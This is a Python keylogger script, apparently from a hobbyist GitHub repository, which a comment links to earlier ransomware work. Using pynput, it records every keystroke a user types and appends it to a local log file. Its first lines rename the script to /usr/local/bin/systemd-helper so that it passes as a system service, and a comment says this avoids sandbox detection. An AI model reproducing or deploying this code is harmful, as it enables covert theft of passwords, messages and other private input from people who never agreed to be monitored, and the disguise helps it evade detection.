 # disclaimer, i have not tested this out with sandboxing
import os # avoids detection by sandboxing
os.system("mv keyLogger.py /usr/local/bin/systemd-helper")
# this behaves a python file as in you have to run $ python3 filename.py and keyLogger starts listening
# view copy for alternative
from pynput.keyboard import Listener, Key
def fileWriter(key):
    letter = str(key)
    letter = letter.replace("'","") # keys are intialized as ex) 'k' 'e' 'y' so remove "'"
    # make sure Key. wtv is uppercase else it wont read
    # dealing w special cases
    if key == Key.space:
        letter = " " #add a space
    elif key == Key.enter:
        letter = "\n" # make an enter
    elif "Key." in letter:
        return
    #not going to anything in case of a Key.backspace because what if
    #user just deletes your whole log file!
    #opens/creates
    with open("log.txt", 'a') as file: #remember we have used wb and rb for ransom for read and write
    # a = append
        file.write(letter) #file append letter
        file.flush() #file update (forcefully)
#said median func
def on_press(key):
    fileWriter(key)
#for some reason erroring when 'on_press=fileWriter' so pasing it to median func
with Listener(on_press=on_press) as l: # key pushed to filew writer
    l.join() #key appender essentially